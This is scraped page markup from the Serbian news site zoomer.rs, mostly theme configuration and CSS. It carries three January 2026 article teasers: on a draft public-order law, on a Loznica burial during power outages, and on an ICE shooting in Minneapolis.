block_tdi_116.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#ffffff","title_txt_hover":"#eded00","f_title_font_family":"394","f_title_font_weight":"500","f_meta_font_family":"394","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_ex_font_family":"394","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"4","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"none","author_txt":"#e1e1e1","date_txt":"#878787","ex_txt":"#e1e1e1","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "2";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "799";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "267";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Iako je u samom nazivu funkcije Zorana Pašalića sintagma „zaštitnik građana“, stručnjaci ocenjuju da se ovim nacrtom izmena i dopuna Zakona o javnom redu i miru Pašalić stavio u ulogu „zaštitnika vlasti“, odnosno „izvođača radova autoritarnog režima u Srbiji i ispunjenju autoritarnih fantazija istog“ kako ocenjuje pravnik Milan Vujić za N1.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Ja ću zaista istaći da smo i pred ovim izazovom kao država postupili organizovano I spremno. u najkraćem mogućem roku smo obezbedili da sistem...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/ubistvo-u-mineapolisu-tramp-brani-ice-agenta-gradjani-protestuju/"  rel="bookmark" class="td-image-wrap " title="Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Ice-agent-ubio-zenu-Cover-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ubistvo-u-mineapolisu-tramp-brani-ice-agenta-gradjani-protestuju/"  rel="bookmark" title="Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju">Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T18:30:19+01:00" >8. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Američki imigracioni agent smrtno je ranio 37-godišnju ženu u Mineapolisu u Sjedinjenim američkim državama. Ovaj incident, zaoštravanje je već postojeće represije i nasilja Trampove...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_118 "  style="height: 32px"></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_icon tdi_121 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121"   >
<style>.tdi_121{margin-right:18px!important}@media(min-width:1141px){.tdi_121{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-right:15px!important}}@media (max-width:767px){.tdi_121{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdi_121 i{font-size:39px;text-align:center}.tdi_121 i{width:39px;height:39px;line-height:39px}.tdi_121 i,.tdi_121 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_121{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_121 i{font-size:37px;text-align:center}.tdi_121 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_121 i{font-size:35px;text-align:center}.tdi_121 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_121 i{font-size:20px;text-align:center}.tdi_121 i{width:20px;height:20px;line-height:20px}.tdi_121 i,.tdi_121 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_122{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_122:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded00;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_122:before{background:none;color:#eded00}.tdi_122 svg{fill:#eded00}.tdi_122 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-documentation-book tdi_122 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:35px!important}@media(min-width:1141px){.tdi_123{display:inline-block!important}}@media (max-width:767px){.tdi_123{margin-top:9px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:15px!important}}</style>
<style>.tdi_123{text-align:left!important}.tdi_123 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdm-descr{font-size:20px!important}}@media (max-width:767px){.tdi_123 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">Jachim zoomira nedelju</p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_124 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_124 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><a href="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"><img fetchpriority="high" decoding="async" class="tdm-image td-fix-index td-modal-image" src="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  title="103 post-min" width="1080" height="1080"></a></div></div><div class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_126.tdc-row-content-vert-center,.tdi_126.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_126.tdc-row-content-vert-bottom,.tdi_126.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_126.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_126.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_126{justify-content:flex-end!important;text-align:right!important}.tdi_126 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media(min-width:1141px){.tdi_129{display:inline-block!important}}@media (max-width:767px){.tdi_129{margin-top:9px!important;display:inline-block!important}}</style>
<style>.tdi_129{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_129 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_129 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/zoom-story/jacko/">gledaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130"   >
<style>@media(min-width:1141px){.tdi_130{display:inline-block!important}}@media (max-width:767px){.tdi_130{display:inline-block!important}}</style>
<style>.tdi_130 i{font-size:15px;text-align:center}.tdi_130 i{width:24px;height:24px;line-height:24px}.tdi_130 i,.tdi_130 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_130 i{font-size:10px;text-align:center}.tdi_130 i{width:16px;height:16px;line-height:16px}.tdi_130 i,.tdi_130 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/zoom-story/jacko/"  aria-label="icon">
<style>.tdi_131{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_131:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_131 svg{fill:#eeee22}.tdi_131 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_131 td-fix-index "></i></a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_133 "  style="height: 32px"></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}@media (min-width:768px){.tdi_135{margin-left:-50px;margin-right:-50px}.tdi_135 .tdc-row-video-background-error,.tdi_135 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_135{margin-left:-40px;margin-right:-40px}.tdi_135 .tdc-row-video-background-error,.tdi_135 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_135{margin-left:-20px;margin-right:-20px}.tdi_135 .tdc-row-video-background-error,.tdi_135 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_135{margin-bottom:70px!important}.tdi_135 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:40px!important}}@media (max-width:767px){.tdi_135{margin-bottom:45px!important}}</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_139  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_139{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_140" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}@media (min-width:768px){.tdi_141{margin-left:-40px;margin-right:-40px}.tdi_141 .tdc-row-video-background-error,.tdi_141 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_141{margin-left:-30px;margin-right:-30px}.tdi_141 .tdc-row-video-background-error,.tdi_141 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_141{margin-left:-15px;margin-right:-15px}.tdi_141 .tdc-row-video-background-error,.tdi_141 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_141{margin-bottom:80px!important}.tdi_141 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-bottom:50px!important}}@media (max-width:767px){.tdi_141{margin-bottom:30px!important}}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_144  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_144"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow 